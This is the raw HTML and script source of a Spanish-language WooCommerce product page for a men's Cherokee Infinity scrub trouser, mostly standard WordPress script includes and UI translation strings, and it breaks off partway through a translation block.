		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://monkeyscrubs.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ellos","@id":"https://monkeyscrubs.com/cat/ellos/"}},{"@type":"ListItem","position":3,"item":{"name":"Pantalones Ellos","@id":"https://monkeyscrubs.com/cat/ellos/pantalones-ellos/"}},{"@type":"ListItem","position":4,"item":{"name":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/#product","name":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","url":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/","description":"\u2022 Corte deportivo para hombre\u2022 Cintura natural con ajuste de el\u00e1stico \u2022 2 bolsillos delanteros\u2022 2 bolsillos cargo ribeteados \u2022 2 bolsillos traseros \u2022 Las aberturas laterales con forro de conta de sarga con logo \u2022 Pierna Recta","image":"https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg","sku":11414,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"26900.00","priceCurrency":"CRC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/","seller":{"@type":"Organization","name":"MonkeyScrubs","url":"https://monkeyscrubs.com"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=491537076668722&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2211414%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=Pantal%C3%B3n+Cherokee+Infinity+Hombre+IN200A&cd%5Bcategory_name%5D=Ellos%2C+Pantalones+Ellos&cd%5Bvalue%5D=26900&cd%5Bcurrency%5D=CRC&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2211414%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=26900&cd%5Bpage_title%5D=Pantal%C3%B3n+Cherokee+Infinity+Hombre+IN200A&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=11414&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=monkeyscrubs.com%2Fproductos%2Fpantalon-cherokee-infinity-hombre-in200a1%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=491537076668722&ev=PageView&noscript=1&cd%5Bpage_title%5D=Pantal%C3%B3n+Cherokee+Infinity+Hombre+IN200A&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=11414&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=monkeyscrubs.com%2Fproductos%2Fpantalon-cherokee-infinity-hombre-in200a1%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"d\/m\/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America\/Costa_Rica","abbr":"CST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%s items selected":["%s elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Aspectos destacados"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Custom Size":["Tama\u00f1o personalizado"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Size":["Tama\u00f1o"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-09-16 11:27:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"field":["campo"],"Please select a %s":["Selecciona un %s"],"Select a %s":["Seleccionar un %s"],"+ Add %s":["+ A\u00f1adir %s"],"Please select a valid option":["Selecciona una opci\u00f3n v\u00e1lida"],"Calculate shipping for your location":["Calcula el env\u00edo seg\u00fan tu ubicaci\u00f3n"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar el historial de pedidos de tu cuenta o tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Totals will be recalculated when a valid shipping method is selected.":["Los totales se volver\u00e1n a calcular cuando se seleccione un m\u00e9todo de env\u00edo v\u00e1lido."],"Please enter a valid postcode":["Por favor, introduce un c\u00f3digo postal v\u00e1lido"],"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Collection from %s":["Recogida de %s"],"Add an address for shipping options":["A\u00f1ade una direcci\u00f3n para ver las opciones de env\u00edo"],"Add a coupon":["A\u00f1ade un cup\u00f3n"],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Multiple shipments must have the same pickup location":["Los env\u00edos m\u00faltiples deben tener la misma ubicaci\u00f3n de recogida"],"Remove %s from cart":["Eliminar %s del carrito"],"Increase quantity of %s":["Aumentar la cantidad de %s"],"Reduce quantity of %s":["Reducir la cantidad de %s"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Including %s":["Incluyendo %s"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Estamos experimentando dificultades con este m\u00e9todo de pago. Por favor, cont\u00e1ctanos para obtener ayuda."],"No shipping options available":["No hay opciones de env\u00edo disponibles"],"There are no shipping options available. Please check your shipping address.":["No hay opciones de env\u00edo disponibles. Por favor, comprueba tu direcci\u00f3n de env\u00edo."],"%s has been removed from your cart.":["%s ha sido eliminado de tu carrito."],"Sorry, this order requires a shipping option.":["Lo siento, este pedido necesita una opci\u00f3n de env\u00edo."],"Total price for %1$d %2$s item: %3$s":["Precio total para %1$d art\u00edculo de %2$s: %3$s","Precio total para %1$d art\u00edculos de %2$s: %3$s"],"%d item":["%d art\u00edculo","%d art\u00edculos"],"Express Checkout":["Pago r\u00e1pido"],"No registered Payment Methods":["Ning\u00fan m\u00e9todo de pago registrado"],"Price between %1$s and %2$s":["Precio entre %1$s y %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"%s (optional)":["%s (opcional)"],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Other available payment methods":["Otros m\u00e9todos de pago disponibles"],"Use another payment method.":["Usa otro m\u00e9todo de pago."],"%1$s (%2$d unit)":["%1$s (%2$d unidad)","%1$s 